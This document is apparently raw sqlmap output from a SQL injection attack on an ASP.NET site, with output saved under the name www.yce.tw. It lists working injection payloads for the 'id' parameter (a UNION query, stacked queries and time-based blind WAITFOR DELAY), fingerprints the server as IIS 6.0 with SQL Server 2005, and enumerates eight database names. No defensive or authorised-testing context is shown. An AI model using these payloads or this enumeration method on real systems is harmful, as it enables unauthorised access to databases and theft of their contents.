 Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-6794 UNION ALL SELECT 22,CHAR(113)+CHAR(114)+CHAR(114)+CHAR(110)+CHAR(113)+CHAR(107)+CHAR(75)+CHAR(71)+CHAR(83)+CHAR(69)+CHAR(80)+CHAR(
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=94; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=94 WAITFOR DELAY '0:0:5'--
---
[05:01:44] [INFO] testing Microsoft SQL Server
[05:01:44] [INFO] confirming Microsoft SQL Server
[05:01:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[05:01:45] [INFO] fetching database names
[05:01:46] [INFO] the SQL query used returns 8 entries
[05:01:46] [INFO] retrieved: "Distribution"
[05:01:46] [INFO] retrieved: "DistributionTest"
[05:01:47] [INFO] retrieved: "master"
[05:01:47] [INFO] retrieved: "model"
[05:01:47] [INFO] retrieved: "msdb"
[05:01:48] [INFO] retrieved: "ReportServer"
[05:01:48] [INFO] retrieved: "ReportServerTempDB"
[05:01:49] [INFO] retrieved: "tempdb"
available databases [8]:
[*] Distribution
[*] DistributionTest
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[05:01:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[05:01:49] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occura
[05:01:49] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\www.yce.tw'